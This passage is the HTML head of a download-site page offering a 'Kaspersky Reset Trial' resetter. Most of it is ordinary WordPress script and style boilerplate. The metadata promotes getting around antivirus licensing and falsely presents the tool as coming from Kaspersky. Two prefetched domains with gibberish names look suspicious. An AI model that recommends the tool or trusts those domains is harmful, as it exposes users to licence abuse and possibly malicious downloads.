

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://keydux.com/kaspersky-reset-trial/
body_size: 27375
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Key Dux" />
        <meta itemprop="url" content="https://keydux.com" />

                                                <meta itemprop="creator accountablePerson" content="Dux Key" />
                    	<link rel="pingback" href="https://keydux.com/xmlrpc.php" />
	<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v20.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kaspersky Reset Trial 2018 + Final Resetter Software Free Download</title>
	<meta name="description" content="Kaspersky Reset Trial is an amazing program moderated by &quot;Kaspersky Software&quot; for Windows operating systems who allows you to reset the premium key demanding of your Antivirus software." />
	<link rel="canonical" href="https://keydux.com/kaspersky-reset-trial/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kaspersky Reset Trial 2018 + Final Resetter Software Free Download" />
	<meta property="og:description" content="Kaspersky Reset Trial is an amazing program moderated by &quot;Kaspersky Software&quot; for Windows operating systems who allows you to reset the premium key demanding of your Antivirus software." />
	<meta property="og:url" content="https://keydux.com/kaspersky-reset-trial/" />
	<meta property="og:site_name" content="Key Dux" />
	<meta property="article:published_time" content="2018-10-07T09:18:07+00:00" />
	<meta property="article:modified_time" content="2018-10-07T09:19:31+00:00" />
	<meta property="og:image" content="https://i0.wp.com/keydux.com/wp-content/uploads/2018/02/Kaspersky-Reset-Trial.jpg?fit=320%2C396&ssl=1" />
	<meta property="og:image:width" content="320" />
	<meta property="og:image:height" content="396" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dux Key" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dux Key" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://keydux.com/kaspersky-reset-trial/","url":"https://keydux.com/kaspersky-reset-trial/","name":"Kaspersky Reset Trial 2018 + Final Resetter Software Free Download","isPartOf":{"@id":"https://keydux.com/#website"},"primaryImageOfPage":{"@id":"https://keydux.com/kaspersky-reset-trial/#primaryimage"},"image":{"@id":"https://keydux.com/kaspersky-reset-trial/#primaryimage"},"thumbnailUrl":"https://keydux.com/wp-content/uploads/2018/02/Kaspersky-Reset-Trial.jpg","datePublished":"2018-10-07T09:18:07+00:00","dateModified":"2018-10-07T09:19:31+00:00","author":{"@id":"https://keydux.com/#/schema/person/aab4f131303ce382351065253ba2a341"},"description":"Kaspersky Reset Trial is an amazing program moderated by \"Kaspersky Software\" for Windows operating systems who allows you to reset the premium key demanding of your Antivirus software.","breadcrumb":{"@id":"https://keydux.com/kaspersky-reset-trial/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://keydux.com/kaspersky-reset-trial/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://keydux.com/kaspersky-reset-trial/#primaryimage","url":"https://keydux.com/wp-content/uploads/2018/02/Kaspersky-Reset-Trial.jpg","contentUrl":"https://keydux.com/wp-content/uploads/2018/02/Kaspersky-Reset-Trial.jpg","width":320,"height":396,"caption":"Kaspersky Reset Trial"},{"@type":"BreadcrumbList","@id":"https://keydux.com/kaspersky-reset-trial/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://keydux.com/"},{"@type":"ListItem","position":2,"name":"Kaspersky Reset Trial 2018"}]},{"@type":"WebSite","@id":"https://keydux.com/#website","url":"https://keydux.com/","name":"Key Dux","description":"Download Your Needy Softwares Free","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://keydux.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://keydux.com/#/schema/person/aab4f131303ce382351065253ba2a341","name":"Dux Key","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://keydux.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=96&d=mm&r=g","caption":"Dux Key"},"description":"I love to design and write content for my lovely educated users.","url":"https://keydux.com/author/musadiq/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//sdfaklfsdklffjsdfj.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Key Dux &raquo; Feed" href="https://keydux.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Key Dux &raquo; Comments Feed" href="https://keydux.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Key Dux &raquo; Kaspersky Reset Trial 2018 Comments Feed" href="https://keydux.com/kaspersky-reset-trial/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/keydux.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://keydux.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://keydux.com/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='best-stylesheet-css' href='https://keydux.com/wp-content/themes/mts_best/style.css' type='text/css' media='all' />
<style id='best-stylesheet-inline-css' type='text/css'>

        body {background-color:#ffffff;background-repeat:repeat;background-attachment:fixed;background-position:left top;}
        .main-header {background-color:#ffffff;background-image:url(https://keydux.com/wp-content/themes/mts_best/images/nobg.png);}
        footer-carousel-wrap {background-color:#3498db; }
        footer {background-color:#eeeeee;background-image:url(https://keydux.com/wp-content/themes/mts_best/images/nobg.png);}
        footer > .copyrights {background-color:#FFFFFF;}
